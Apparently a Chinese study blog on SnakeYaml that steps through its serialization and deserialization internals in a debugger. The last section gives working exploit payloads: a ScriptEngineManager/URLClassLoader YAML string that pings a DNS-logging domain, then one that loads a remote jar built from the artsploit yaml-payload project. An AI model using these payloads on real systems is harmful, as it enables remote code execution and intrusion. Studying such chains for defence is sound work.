SnakeYaml
今天该学习SnakeYaml这条链子了,大概看了一遍文章,相比于刚学的ROME,难度还是有的
前置基础
Yaml语法
根据了解,SnakeYaml是Java的yaml解析类库,支持Java对象的序列化与反序列化(看见和FastJson比较像哈),我们来了解一下简单的yaml语法
Yaml特点
YAML对于大小写是敏感的
使用缩进代表层级关系
缩进只能用空格,不适用制表符(TAB),不要求空格个数,只要相同层级左对齐(一般两个空格或者四个)
YAML支持的三种数据结构
使用冒号,格式如下(冒号后面要加空格)
而缩进可以用来代表层级关系(隐隐约约记得在spring的配置文件中是这么搞得)
1 2 3 key: child-key: value child-key2: value2
使用一个短横线和一个空格代表一个数组项
1 2 3 hobby: - Java - Python
Yaml中提供多种的常量结构:整数,浮点数,字符串,NULL,日期,布尔,时间
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 boolean: - TRUE - FALSE float: - 3.14 - 6.8523015e+5 int: - 123 - 0b1010_0111_0100_1010_1110 null: nodeName: 'node' parent: ~ string: - 哈哈 - 'Hello world' - newline newline2 date: - 2022-07-28 datetime: - 2022-07-28T15:02:31+08:00
SnakeYaml序列化与反序列化
SnakeYaml提供了两个函数对yaml格式数据进行序列化与反序列化
Yaml.load():提供参数为一个yaml字符串或者一个文件,可以将yaml格式数据进行反序列化后返回Java对象
Yaml.dump() :提供参数为一个Java对象,可以将一个Java对象序列化为yaml文件格式
环境配置
1 2 3 4 5 <dependency > <groupId > org.yaml</groupId > <artifactId > snakeyaml</artifactId > <version > 1.27</version > </dependency >
先写一个实体类Person.java,序列化和反序列化都用的是这个实体类
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 public class Person { private String name; private Integer age; public Person () { } public Person (String name, Integer age) { this .name = name; this .age = age; } public void printInfo () { System.out.println("name is " + this .name + "age is" + this .age); } public String getName () { System.out.println("调用了getName" ); return name; } public void setName (String name) { System.out.println("调用了setName" ); this .name = name; } public Integer getAge () { System.out.println("调用了getAge" ); return age; } public void setAge (Integer age) { System.out.println("调用了getAge" ); this .age = age; } }
序列化与反序列化
序列化
将一个java类序列化的代码如下
1 2 3 4 5 public static void serialize () throws Exception{ Person person = new Person ("sean" ,18 ); Yaml yaml = new Yaml (); System.out.println(yaml.dump(person)); }
序列化的结果如下,调用了两个属性的getter方法
反序列化
反序列化有两种方法,下面的代码中都有体现
下面的!!类似于 Fastjson 中的 @type 用于指定反序列化的全类名,后面的就类似于Fastjson中的赋值
loadAs函数进行反序列化,其中反序列化对象的类需要指定,而赋值的参数和值,需要符合Yaml的语法格式
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public static void unserialize () { Yaml yaml = new Yaml (); String string1 = "!!com.Person {age: 18, name: sean}" ; Person person1 = yaml.load(string1); System.out.println(person1); System.out.println("----------------------------------" ); String string2 = "name: sean\n" + "age: 18" ; Person person2 = yaml.loadAs(string2, Person.class); System.out.println(person2); }
这里我们可以看到,两者的效果是一样的,且在进行反序列化的时候,都调用了两个属性的setter方法
奇怪的特性
我们需要去改写一下我们的Person类,使他内部不只有private作用域的属性
改写后如下,我们加入了作用域为public和protect的属性,并且都写了这两个属性的setter与getter方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 package com;public class Person { private String name; private Integer age; public String school; protected String phone; public Person () { } public Person (String name, Integer age) { this .name = name; this .age = age; } public String getSchool () { System.out.println("调用了getSchool" ); return school; } public void setSchool (String school) { System.out.println("调用了setSchool" ); this .school = school; } public String getPhone () { System.out.println("调用了getPhone" ); return phone; } public void setPhone (String phone) { System.out.println("调用了setPhone" ); this .phone = phone; } public void printInfo () { System.out.println("name is " + this .name + "age is" + this .age); } public String getName () { System.out.println("调用了getName" ); return name; } public void setName (String name) { System.out.println("调用了setName" ); this .name = name; } public Integer getAge () { System.out.println("调用了getAge" ); return age; } public void setAge (Integer age) { System.out.println("调用了setAge" ); this .age = age; } }
我们去修改一下序列化和反序列化的代码(这里就不再演示loadAs函数的使用)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public static void serialize () throws Exception{ Person person = new Person ("sean" ,18 ,"tyut" ,"13888888888" ); Yaml yaml = new Yaml (); System.out.println(yaml.dump(person)); } public static void unserialize () { Yaml yaml = new Yaml (); String string1 = "!!com.Person {age: 18, name: sean, school: tyut, phone: 13888888888}" ; Person person1 = yaml.load(string1); System.out.println(person1); }
运行后,我们可以看到,在序列化和反序列化的时候,都没有调用public作用域属性的setter与getter方法
序列化与反序列化断点调试
序列化
进入Yaml#dump中,首先new了一个ArrayList,将传入的data放入list中,在dumpAll方法内,传入了一个list.iterator()
1 2 3 4 5 public String dump (Object data) { List<Object> list = new ArrayList <Object>(1 ); list.add(data); return dumpAll(list.iterator()); }
这里的list.iterator仅仅是返回了一个Itr(迭代器),用来管理list的遍历,然后执行dumpAll函数
1 2 3 public Iterator<E> iterator () { return new Itr (); }
进入dumpAll函数中,该方法将一个Java对象转换成yaml格式的字符串(这里传参是个存在迭代器的类)
这里StringWriter是一个用于在内存中处理字符串的东西,这里的流程就是创建一个StringWriter,将Java转换成的yaml格式字符串写入内存中,最后buffer.toString将内存中的字符串转换成一个实际的字符串
1 2 3 4 5 public String dumpAll (Iterator<? extends Object> data) { StringWriter buffer = new StringWriter (); dumpAll(data, buffer, null ); return buffer.toString(); }
继续跟进,这里new了一个Serializer类(yaml序列化器,将java对象转换为yaml格式数据流)
然后放入一个Emitter(据了解是一个yaml输出器,将data内容写入output中)
然后使用迭代器遍历data,获取类里面的key:value键值对
将键值对中的数据写入output中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 private void dumpAll (Iterator<? extends Object> data, Writer output, Tag rootTag) { Serializer serializer = new Serializer (new Emitter (output, dumperOptions), resolver, dumperOptions, rootTag); try { serializer.open(); while (data.hasNext()) { Node node = representer.represent(data.next()); serializer.serialize(node); } serializer.close(); } catch (IOException e) { throw new YAMLException (e); } }
我们继续跟进represent,主要流程肯定在该方法中的representData函数,我们继续跟入
在representData中,首先data会经过一些判断,但是这些判断我们都不会进去
在该方法中没有对数据进行处理,都是一些判断,最终走到// check defaults部分的representData函数中,因此核心部分还得向里面走
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 public Node represent (Object data) { Node node = representData(data); representedObjects.clear(); objectToRepresent = null ; return node; } protected final Node representData (Object data) { objectToRepresent = data; if (representedObjects.containsKey(objectToRepresent)) { Node node = representedObjects.get(objectToRepresent); return node; } if (data == null ) { Node node = nullRepresenter.representData(null ); return node; } Node node; Class<?> clazz = data.getClass(); if (representers.containsKey(clazz)) { Represent representer = representers.get(clazz); node = representer.representData(data); } else { for (Class<?> repr : multiRepresenters.keySet()) { if (repr != null && repr.isInstance(data)) { Represent representer = multiRepresenters.get(repr); node = representer.representData(data); return node; } } if (multiRepresenters.containsKey(null )) { Represent representer = multiRepresenters.get(null ); node = representer.representData(data); } else { Represent representer = representers.get(null ); node = representer.representData(data); } } return node; }
进入RepresentJavaBean#representData,我们看传入representJavaBean的参数
第一个是Set类对象(该对象中,存放着data该类中的各个变量信息)
第二个就是我们的data(javaBean)
1 2 3 4 5 protected class RepresentJavaBean implements Represent { public Node representData (Object data) { return representJavaBean(getProperties(data.getClass()), data); } }
进入Representer#representJavaBean后,properties存放着所有的变量信息(但是在该变量中没有找到value值),而javaBean中只存放着作用域为private的属性
后面比较重要的地方,应该是在for循环中,它将Set中的每一个MethodeProperty遍历出来,使用property.get(javaBean)去获取javaBean中与MethodeProperty相对应的变量
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 protected MappingNode representJavaBean (Set<Property> properties, Object javaBean) { List<NodeTuple> value = new ArrayList <NodeTuple>(properties.size()); Tag tag; Tag customTag = classTags.get(javaBean.getClass()); tag = customTag != null ? customTag : new Tag (javaBean.getClass()); MappingNode node = new MappingNode (tag, value, FlowStyle.AUTO); representedObjects.put(javaBean, node); DumperOptions.FlowStyle bestStyle = FlowStyle.FLOW; for (Property property : properties) { Object memberValue = property.get(javaBean); Tag customPropertyTag = memberValue == null ? null : classTags.get(memberValue.getClass()); NodeTuple tuple = representJavaBeanProperty(javaBean, property, memberValue, customPropertyTag); if (tuple == null ) { continue ; } if (!((ScalarNode) tuple.getKeyNode()).isPlain()) { bestStyle = FlowStyle.BLOCK; } Node nodeValue = tuple.getValueNode(); if (!(nodeValue instanceof ScalarNode && ((ScalarNode) nodeValue).isPlain())) { bestStyle = FlowStyle.BLOCK; } value.add(tuple); } if (defaultFlowStyle != FlowStyle.AUTO) { node.setFlowStyle(defaultFlowStyle); } else { node.setFlowStyle(bestStyle); } return node; }
再进入到representJavaBeanProperty方法中,该方法将对象中的数据,拆解成了键值对,从返回的new NodeTuple(nodeKey, nodeValue);中我们也可以看出来这一点
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 protected NodeTuple representJavaBeanProperty (Object javaBean, Property property, Object propertyValue, Tag customTag) { ScalarNode nodeKey = (ScalarNode) representData(property.getName()); boolean hasAlias = this .representedObjects.containsKey(propertyValue); Node nodeValue = representData(propertyValue); if (propertyValue != null && !hasAlias) { NodeId nodeId = nodeValue.getNodeId(); if (customTag == null ) { if (nodeId == NodeId.scalar) { if (property.getType() != java.lang.Enum.class) { if (propertyValue instanceof Enum<?>) { nodeValue.setTag(Tag.STR); } } } else { if (nodeId == NodeId.mapping) { if (property.getType() == propertyValue.getClass()) { if (!(propertyValue instanceof Map<?, ?>)) { if (!nodeValue.getTag().equals(Tag.SET)) { nodeValue.setTag(Tag.MAP); } } } } checkGlobalTag(property, nodeValue, propertyValue); } } } return new NodeTuple (nodeKey, nodeValue); }
大致的工作流程就是如上所示,最后我们的键值对会保存到 list 当中
我在这里并没有找到,为什么没有调用作用域为public变量的setter方法,感觉有点乱乱的
反序列化
走进load方法,这里将我们的yaml数据放入一个StreamReader中,并调用loadFromReader方法
1 2 3 public <T> T load (String yaml) { return (T) loadFromReader(new StreamReader (yaml), Object.class); }
前面两行代码,主要是从SreamReder流中读取YAML数据,并将其组合成YAML结构
最后constructor.getSingleData(type)才是将YAML数据转化为Java对象的操作
1 2 3 4 5 private Object loadFromReader (StreamReader sreader, Class<?> type) { Composer composer = new Composer (new ParserImpl (sreader), resolver, loadingConfig); constructor.setComposer(composer); return constructor.getSingleData(type); }
进入到getSingleData后,首先会创建一个Node对象(将字符串按照yaml语法转化为Node对象),然后判断type类型是否为Object,然后判断rootTag是否为空,这里我们都能跳过去,最后走到constructDocument(node)方法内
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public Object getSingleData (Class<?> type) { final Node node = composer.getSingleNode(); if (node != null && !Tag.NULL.equals(node.getTag())) { if (Object.class != type) { node.setTag(new Tag (type)); } else if (rootTag != null ) { node.setTag(rootTag); } return constructDocument(node); } else { Construct construct = yamlConstructors.get(Tag.NULL); return construct.construct(node); } }
我们可以看到,在Node对象中,保存着我们的参数的各种属性(类型,参数名,value值)
constructDocument() 方法的最终目的是构建一个完整的 YAML 文件,如果文件是递归结构,再进行二次处理(这里的递归结构其实就是我后面会讲的[!!]这个)。我们这里跟进一下 constructObject() 方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 protected final Object constructDocument (Node node) { try { Object data = constructObject(node); fillRecursive(); return data; } catch (RuntimeException e) { if (wrappedToRootException && !(e instanceof YAMLException)) { throw new YAMLException (e); } else { throw e; } } finally { constructedObjects.clear(); recursiveObjects.clear(); } }
该方法中,通过containsKey方法来判断是否该节点已经被构造,若已构造,则会返回一个实例化过后的对象;反之,就会用指定的node节点构造对象,并返回对象
1 2 3 4 5 6 protected Object constructObject (Node node) { if (constructedObjects.containsKey(node)) { return constructedObjects.get(node); } return constructObjectNoCheck(node); }
这里我们的节点并没有被构造过,所以会跳到constructObjectNoCheck方法中
我们可以看到,这里将node节点放进到了recursiveObjects中,然后往下进行了一次判断:constructedObjects是否构造了该节点,如果构造了就用get方法获取到他,若没有构造,就调用construct方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 protected Object constructObjectNoCheck (Node node) { if (recursiveObjects.contains(node)) { throw new ConstructorException (null , null , "found unconstructable recursive node" , node.getStartMark()); } recursiveObjects.add(node); Construct constructor = getConstructor(node); Object data = (constructedObjects.containsKey(node)) ? constructedObjects.get(node) : constructor.construct(node); finalizeConstruction(node, data); constructedObjects.put(node, data); recursiveObjects.remove(node); if (node.isTwoStepsConstruction()) { constructor.construct2ndStep(node, data); } return data; }
步入construct方法,步入ConstructYamlObject的construct当中,但是这里没有做什么操作
1 2 3 4 5 6 7 8 9 10 public Object construct (Node node) { try { return getConstructor(node).construct(node); } catch (ConstructorException e) { throw e; } catch (Exception e) { throw new ConstructorException (null , null , "Can't construct a java object for " + node.getTag() + "; exception=" + e.getMessage(), node.getStartMark(), e); } }
这里我们先看getConstructor方法中,getClassForNode方法为我们返回了一个Class类,后续setType方法为node设置了一个合适的类构造,后续走入getClassForNode方法
1 2 3 4 5 6 7 private Construct getConstructor (Node node) { Class<?> cl = getClassForNode(node); node.setType(cl); Construct constructor = yamlClassConstructors.get(node.getNodeId()); return constructor; }
在该getClassForNode方法中,他主要是通过反射为我们的node节点选取了一个合适的构造类
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 protected Class<?> getClassForNode(Node node) { Class<? extends Object > classForTag = typeTags.get(node.getTag()); if (classForTag == null ) { String name = node.getTag().getClassName(); Class<?> cl; try { cl = getClassForName(name); } catch (ClassNotFoundException e) { throw new YAMLException ("Class not found: " + name); } typeTags.put(node.getTag(), cl); return cl; } else { return classForTag; } }

返回我们的构造类后,我们走入construct方法中,这里我们会跳到最后一个else中,将我们的类进行实例化,这里node.isTwoStepsConstruction()默认返回false,所以我们会进入到最后一个else中,将obj放入constructJavaBean2ndStep构造函数中并返回
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 public Object construct (Node node) { MappingNode mnode = (MappingNode) node; if (Map.class.isAssignableFrom(node.getType())) { if (node.isTwoStepsConstruction()) { return newMap(mnode); } else { return constructMapping(mnode); } } else if (Collection.class.isAssignableFrom(node.getType())) { if (node.isTwoStepsConstruction()) { return newSet(mnode); } else { return constructSet(mnode); } } else { Object obj = Constructor.this .newInstance(mnode); if (node.isTwoStepsConstruction()) { return obj; } else { return constructJavaBean2ndStep(mnode, obj); } } }
我们可以看到,实例化已经完成

跟进constructJavaBean2ndStep函数中,该函数会从node中获取key和value的值,并赋值到我们的object参数中,最终返回一个完整的类
奇怪特性的解释
我们之前说过,如果添加public属性,是不会调用该类的setter或getter方法的
除public属性外的设置值或者获取值时,都是要反射获取他们的setter或者getter方法去完成相关的业务
而经过调试来看,public属性的参数在获取值或者设置值的时候,和其他属性的是有差别的,public属性值的设置与获取,只是简单的反射获取与修改
这里就不做过多分析,如果有想要跟进一下代码的师傅,可以从下面方法去跟进分析
1 2 3 4 5 if (memberDescription == null || !memberDescription.setProperty(object, key, value)) { property.set(object, value); }
SnakeYaml 反序列化漏洞之 SPI 链子
漏洞原理
我感觉这个漏洞也比较像fastjson的反序列化漏洞
有些区别的是,Fastjson中可以调用getter/setter的面很宽泛,而Snakeyaml只能调用非public,static以及transient作用域的setter方法
利用 SPI 机制 - 基于 ScriptEngineManager 利用链
EXP与攻击
EXP如下

1 2 3 4 5 6 7 8 9 public class SPInScriptEngineManager { public static void main (String[] args) { String payload = "!!javax.script.ScriptEngineManager " + "[!!java.net.URLClassLoader " + "[[!!java.net.URL [\"rqwdlmnfqg.lfcx.eu.org\"]]]]\n" ; Yaml yaml = new Yaml (); yaml.load(payload); } }
这里可以看到,也是成功接收到了URLDNS请求
该EXP只能进行简单的探测,攻击的话,可以使用Github上的一个项目
https://github.com/artsploit/yaml-payload/
我们将项目中的命令,改成自己想要的就好

然后使用如下两条命令,将该java文件打包成一个jar包,使用python开启一个http服务
1 2 javac src/artsploit/AwesomeScriptEngineFactory.java jar -cvf yaml-payload.jar -C src/ .
使用如下payload,就可以用URLClassLoader去加载远程类
1 2 3 4 5 6 7 public static void main (String[] args) { String payload = "!!javax.script.ScriptEngineManager " + "[!!java.net.URLClassLoader " + "[[!!java.net.URL [\"http://127.0.0.1:8888/yaml-payload.jar\"]]]]\n" ; Yaml yaml = new Yaml (); yaml.load(payload); }
SPL机制
SPL(Service Provider Loader,服务提供者加载)机制是Java中的一种**服务提供发现**机制,用于动态加载和使用服务实现。它主要依赖于` java.util.ServiceLoader`,能够在运行时查找、加载和实例化符合某个接口或抽象类的实现类
那么如果需要使用 SPI 机制则需要在Java classpath下的META-INF/services/目录里创建一个以服务接口命名的文件 ,这个文件里的内容就是这个接口的具体的实现类
SPI是一种动态替换发现的机制,比如有个接口,想运行时动态的给它添加实现,你只需要添加一个实现
这里使用JDBC的库 – mysql-connector-java 来举例子
1 2 3 4 5 <dependency > <groupId > mysql</groupId > <artifactId > mysql-connector-java</artifactId > <version > 8.0.30</version > </dependency >
